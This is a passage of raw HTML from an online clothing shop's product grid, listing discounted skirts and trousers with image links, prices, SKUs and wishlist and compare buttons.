https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.28-PM-430x573.jpeg 430w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.28-PM-700x933.jpeg 700w, https://abayanoir.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-10-at-1.50.28-PM-150x200.jpeg 150w" sizes="(max-width: 1920px) 100vw, 1920px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abayanoir.com/wishlist/" data-key="346087c2e5" data-product-id="42097" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://abayanoir.com/product/faux-leather-wide-skirt/">Faux Leather wide skirt</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocs_price_code woocs_preloader_ajax" data-currency="" data-redraw-id="6910bf725fe0f"  data-product-id="42097"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>40.22<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 40.22&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>36.20<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 36.20&#036;.</span></span></span>

					</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				7364			</span>
		</div>
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://abayanoir.com/product/faux-leather-wide-skirt/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="42097" data-product_sku="7364" aria-label="Select options for &ldquo;Faux Leather wide skirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://abayanoir.com/compare/" data-id="42097" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://abayanoir.com/product/faux-leather-wide-skirt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="42097"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-40161 status-publish first instock product_cat-bottoms has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="4" data-id="40161">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abayanoir.com/product/jersey-harem-pants/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img loading="lazy" decoding="async" width="600" height="900" src="https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-604.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-604.webp 600w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-604-200x300.webp 200w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-604-533x800.webp 533w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-604-8x12.webp 8w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-604-430x645.webp 430w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-604-150x225.webp 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://abayanoir.com/product/jersey-harem-pants/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="900" src="https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-604.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-604.webp 600w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-604-200x300.webp 200w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-604-533x800.webp 533w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-604-8x12.webp 8w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-604-430x645.webp 430w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-604-150x225.webp 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abayanoir.com/wishlist/" data-key="346087c2e5" data-product-id="40161" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://abayanoir.com/product/jersey-harem-pants/">Jersey harem pants.</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocs_price_code woocs_preloader_ajax" data-currency="" data-redraw-id="6910bf72639ef"  data-product-id="40161"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18.52<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 18.52&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16.67<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 16.67&#036;.</span></span></span>

					</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				7339			</span>
		</div>
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://abayanoir.com/product/jersey-harem-pants/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="40161" data-product_sku="7339" aria-label="Select options for &ldquo;Jersey harem pants.&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://abayanoir.com/compare/" data-id="40161" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://abayanoir.com/product/jersey-harem-pants/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="40161"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-40941 status-publish instock product_cat-bottoms has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="5" data-id="40941">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abayanoir.com/product/jersey-parachute-pants/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img loading="lazy" decoding="async" width="600" height="900" src="https://abayanoir.com/wp-content/uploads/2024/08/Abaya-Noir-586.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2024/08/Abaya-Noir-586.webp 600w, https://abayanoir.com/wp-content/uploads/2024/08/Abaya-Noir-586-200x300.webp 200w, https://abayanoir.com/wp-content/uploads/2024/08/Abaya-Noir-586-533x800.webp 533w, https://abayanoir.com/wp-content/uploads/2024/08/Abaya-Noir-586-8x12.webp 8w, https://abayanoir.com/wp-content/uploads/2024/08/Abaya-Noir-586-430x645.webp 430w, https://abayanoir.com/wp-content/uploads/2024/08/Abaya-Noir-586-150x225.webp 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://abayanoir.com/product/jersey-parachute-pants/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="900" src="https://abayanoir.com/wp-content/uploads/2024/08/Abaya-Noir-586.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2024/08/Abaya-Noir-586.webp 600w, https://abayanoir.com/wp-content/uploads/2024/08/Abaya-Noir-586-200x300.webp 200w, https://abayanoir.com/wp-content/uploads/2024/08/Abaya-Noir-586-533x800.webp 533w, https://abayanoir.com/wp-content/uploads/2024/08/Abaya-Noir-586-8x12.webp 8w, https://abayanoir.com/wp-content/uploads/2024/08/Abaya-Noir-586-430x645.webp 430w, https://abayanoir.com/wp-content/uploads/2024/08/Abaya-Noir-586-150x225.webp 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abayanoir.com/wishlist/" data-key="346087c2e5" data-product-id="40941" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://abayanoir.com/product/jersey-parachute-pants/">Jersey parachute pants.</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocs_price_code woocs_preloader_ajax" data-currency="" data-redraw-id="6910bf72699a3"  data-product-id="40941"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18.52<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 18.52&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16.67<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 16.67&#036;.</span></span></span>

					</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				7338			</span>
		</div>
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://abayanoir.com/product/jersey-parachute-pants/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="40941" data-product_sku="7338" aria-label="Select options for &ldquo;Jersey parachute pants.&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://abayanoir.com/compare/" data-id="40941" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://abayanoir.com/product/jersey-parachute-pants/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="40941"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-40509 status-publish instock product_cat-bottoms has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="6" data-id="40509">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abayanoir.com/product/summer-melton-wide-leg-trousers/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img loading="lazy" decoding="async" width="1707" height="2560" src="https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-scaled.jpg 1707w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-200x300.jpg 200w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-533x800.jpg 533w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-768x1152.jpg 768w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-1024x1536.jpg 1024w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-1366x2048.jpg 1366w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-8x12.jpg 8w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-430x645.jpg 430w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-700x1050.jpg 700w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-150x225.jpg 150w" sizes="(max-width: 1707px) 100vw, 1707px" />		</a>

					<div class="hover-img">
				<a href="https://abayanoir.com/product/summer-melton-wide-leg-trousers/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="1707" height="2560" src="https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-scaled.jpg 1707w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-200x300.jpg 200w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-533x800.jpg 533w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-768x1152.jpg 768w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-1024x1536.jpg 1024w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-1366x2048.jpg 1366w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-8x12.jpg 8w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-430x645.jpg 430w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-700x1050.jpg 700w, https://abayanoir.com/wp-content/uploads/2024/06/Abaya-Noir-520-150x225.jpg 150w" sizes="(max-width: 1707px) 100vw, 1707px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abayanoir.com/wishlist/" data-key="346087c2e5" data-product-id="40509" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://abayanoir.com/product/summer-melton-wide-leg-trousers/">Summer melton wide leg trousers</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocs_price_code woocs_preloader_ajax" data-currency="" data-redraw-id="6910bf726d368"  data-product-id="40509"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>23.07<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 23.07&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>20.77<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 20.77&#036;.</span></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-bg variation-out-of-stock" >
									<span class="wd-swatch-bg" style="background-color:rgb(0,0,0)">
											</span>
								<span class="wd-swatch-text">
					Black				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg" >
									<span class="wd-swatch-bg" style="background-color:rgb(229,223,221)">
											</span>
								<span class="wd-swatch-text">
					Off White				</span>
			</div>
			</div>		</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				9355-9356			</span>
		</div>
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://abayanoir.com/product/summer-melton-wide-leg-trousers/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="40509" data-product_sku="9355-9356" aria-label="Select options for &ldquo;Summer melton wide leg trousers&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://abayanoir.com/compare/" data-id="40509" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://abayanoir.com/product/summer-melton-wide-leg-trousers/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="40509"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-38537 status-publish last instock product_cat-bottoms has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="7" data-id="38537">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abayanoir.com/product/pleated-crepe-skirt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img loading="lazy" decoding="async" width="600" height="900" src="https://abayanoir.com/wp-content/uploads/2024/03/Crepe-Plisse-Skirt-3.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2024/03/Crepe-Plisse-Skirt-3.webp 600w, https://abayanoir.com/wp-content/uploads/2024/03/Crepe-Plisse-Skirt-3-200x300.webp 200w, https://abayanoir.com/wp-content/uploads/2024/03/Crepe-Plisse-Skirt-3-533x800.webp 533w, https://abayanoir.com/wp-content/uploads/2024/03/Crepe-Plisse-Skirt-3-8x12.webp 8w, https://abayanoir.com/wp-content/uploads/2024/03/Crepe-Plisse-Skirt-3-430x645.webp 430w, https://abayanoir.com/wp-content/uploads/2024/03/Crepe-Plisse-Skirt-3-150x225.webp 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abayanoir.com/wishlist/" data-key="346087c2e5" data-product-id="38537" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://abayanoir.com/product/pleated-crepe-skirt/">Pleated crepe skirt</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocs_price_code woocs_preloader_ajax" data-currency="" data-redraw-id="6910bf726f6a8"  data-product-id="38537"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>31.54<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 31.54&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28.39<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 28.39&#036;.</span></span></span>

					</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				7328			</span>
		</div>
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://abayanoir.com/product/pleated-crepe-skirt/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="38537" data-product_sku="7328" aria-label="Select options for &ldquo;Pleated crepe skirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://abayanoir.com/compare/" data-id="38537" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://abayanoir.com/product/pleated-crepe-skirt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38537"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-36987 status-publish first instock product_cat-bottoms product_tag-pants product_tag-zipper has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="8" data-id="36987">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abayanoir.com/product/milton-fure-inside-indigo-blue-pants-with-side-zippers/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img loading="lazy" decoding="async" width="884" height="980" src="https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers.webp 884w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers-430x477.webp 430w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers-150x166.webp 150w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers-700x776.webp 700w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers-271x300.webp 271w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers-722x800.webp 722w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers-768x851.webp 768w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers-11x12.webp 11w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers-860x953.webp 860w" sizes="(max-width: 884px) 100vw, 884px" />		</a>

					<div class="hover-img">
				<a href="https://abayanoir.com/product/milton-fure-inside-indigo-blue-pants-with-side-zippers/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="1451" height="2197" src="https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers2-e1709125388782.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers2-e1709125388782.webp 1451w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers2-e1709125388782-430x651.webp 430w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers2-e1709125388782-150x227.webp 150w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers2-e1709125388782-700x1060.webp 700w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers2-e1709125388782-198x300.webp 198w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers2-e1709125388782-528x800.webp 528w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers2-e1709125388782-768x1163.webp 768w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers2-e1709125388782-1014x1536.webp 1014w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers2-e1709125388782-1353x2048.webp 1353w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers2-e1709125388782-8x12.webp 8w, https://abayanoir.com/wp-content/uploads/2024/01/Milton-fure-inside-indigo-blue-pants-with-side-zippers2-e1709125388782-860x1302.webp 860w" sizes="(max-width: 1451px) 100vw, 1451px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abayanoir.com/wishlist/" data-key="346087c2e5" data-product-id="36987" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://abayanoir.com/product/milton-fure-inside-indigo-blue-pants-with-side-zippers/">Milton fure  inside indigo blue pants with side zippers</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocs_price_code woocs_preloader_ajax" data-currency="" data-redraw-id="6910bf727359f"  data-product-id="36987"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25.19<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 25.19&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22.67<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 22.67&#036;.</span></span></span>

					</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				9319			</span>
		</div>
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://abayanoir.com/product/milton-fure-inside-indigo-blue-pants-with-side-zippers/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="36987" data-product_sku="9319" aria-label="Select options for &ldquo;Milton fure  inside indigo blue pants with side zippers&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://abayanoir.com/compare/" data-id="36987" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://abayanoir.com/product/milton-fure-inside-indigo-blue-pants-with-side-zippers/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="36987"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-34877 status-publish instock product_cat-bottoms product_tag-pants has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="9" data-id="34877">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abayanoir.com/product/plain-crepe-pants-with-pockets/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img loading="lazy" decoding="async" width="1500" height="2250" src="https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_2.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_2.webp 1500w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_2-430x645.webp 430w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_2-150x225.webp 150w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_2-700x1050.webp 700w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_2-200x300.webp 200w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_2-533x800.webp 533w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_2-768x1152.webp 768w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_2-1024x1536.webp 1024w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_2-1365x2048.webp 1365w" sizes="(max-width: 1500px) 100vw, 1500px" />		</a>

					<div class="hover-img">
				<a href="https://abayanoir.com/product/plain-crepe-pants-with-pockets/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="1500" height="2250" src="https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_1.webp" class="attachment-full size-full" alt="" srcset="https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_1.webp 1500w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_1-430x645.webp 430w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_1-150x225.webp 150w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_1-700x1050.webp 700w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_1-200x300.webp 200w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_1-533x800.webp 533w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_1-768x1152.webp 768w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_1-1024x1536.webp 1024w, https://abayanoir.com/wp-content/uploads/2023/11/Plain-Crepe-Pants-with-Pockets_1-1365x2048.webp 1365w" sizes="(max-width: 1500px) 100vw, 1500px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
